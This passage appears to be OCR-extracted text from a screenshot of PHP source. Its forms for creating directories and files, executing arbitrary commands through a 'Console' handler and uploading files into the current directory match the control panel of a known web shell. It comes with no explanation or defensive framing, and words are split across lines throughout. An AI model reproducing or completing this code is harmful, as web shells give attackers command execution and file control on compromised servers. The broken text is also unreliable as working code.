
		<td><form onsubmit=\"g('File
sMan',null,'mkdir',this.d.value);return fals
e;\"><span>Make dir:</span><br><input class
='toolsInp' type=text name=d><input type=sub
mit value='>>'></form>$is_writable</td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value,'mkfile');return f
alse;\"><span>Make file:</span><br><input cl
ass='toolsInp' type=text name=f><input type=
submit value='>>'></form>$is_writable</td>

	</tr><tr>

		<td><form onsubmit=\"g('Cons
ole',null,this.c.value);return false;\"><spa
n>Execute:</span><br><input class='toolsInp' 
type=text name=c value=''><input type=submit 
value='>>'></form></td>

		<td><form method='post' ENCT
YPE='multipart/form-data'>

		<input type=hidden name=a va
lue='FilesMAn'>

		<input type=hidden name=c va
lue='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

		<input type=hidden name=p1 v
alue='uploadFile'>

		<input type=hidden name=char